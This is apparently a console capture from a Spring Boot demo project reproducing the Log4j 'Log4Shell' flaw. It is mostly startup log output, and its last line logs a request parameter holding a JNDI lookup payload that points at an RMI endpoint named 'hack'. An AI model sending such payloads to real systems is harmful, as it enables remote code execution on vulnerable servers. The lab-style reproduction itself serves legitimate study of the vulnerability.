 @ Javadoc Declaration Console Problems Progress Gradle Tasks Gradle Executions
log4j2Error - DemoApplication [Spring Boot App] C:\Java\ojdkbuild\java-1.8.0-openjdk-1.8.0.292-1\jre\bin\javaw.exe (2022年5月7日 上午6:06:42)
2022-05-07 06:06:44.310 INFO 1032 --- [ restartedMain] o.s.w.s.handler.SimpleUrlHandlerMapping : Mapped URL path [/webjars/**] onto handler
2022-05-07 06:06:44.310 INFO 1032 --- [ restartedMain] o.s.w.s.handler.SimpleUrlHandlerMapping : Mapped URL path [/**] onto handler of type
2022-05-07 06:06:44.328 INFO 1032 --- [ restartedMain] o.s.w.s.handler.SimpleUrlHandlerMapping : Mapped URL path [/**/favicon.ico] onto handl
2022-05-07 06:06:44.395 INFO 1032 --- [ restartedMain] o.s.b.d.a.OptionalLiveReloadServer : LiveReload server is running on port 35729
2022-05-07 06:06:44.415 INFO 1032 --- [ restartedMain] o.s.j.e.a.AnnotationMBeanExporter : Registering beans for JMX exposure on startu
2022-05-07 06:06:44.450 INFO 1032 --- [ restartedMain] s.b.c.e.t.TomcatEmbeddedServletContainer : Tomcat started on port(s): 8082 (http)
2022-05-07 06:06:44.453 INFO 1032 --- [ restartedMain] com.yy.DemoApplication : Started DemoApplication in 1.522 seconds (JV
2022-05-07 06:08:09.597 INFO 1032 --- [nio-8082-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring FrameworkServlet 'dispat
2022-05-07 06:08:09.597 INFO 1032 --- [nio-8082-exec-1] o.s.web.servlet.DispatcherServlet : FrameworkServlet 'dispatcherServlet': initia
2022-05-07 06:08:09.608 INFO 1032 --- [nio-8082-exec-1] o.s.web.servlet.DispatcherServlet : FrameworkServlet 'dispatcherServlet': initia
2022-05-07 06:08:09,663 INFO [http-nio-8082-exec-1] (SearchController.java:24) - search requestParam:"${jndi:rmi://127.0.0.1:1099/hack}"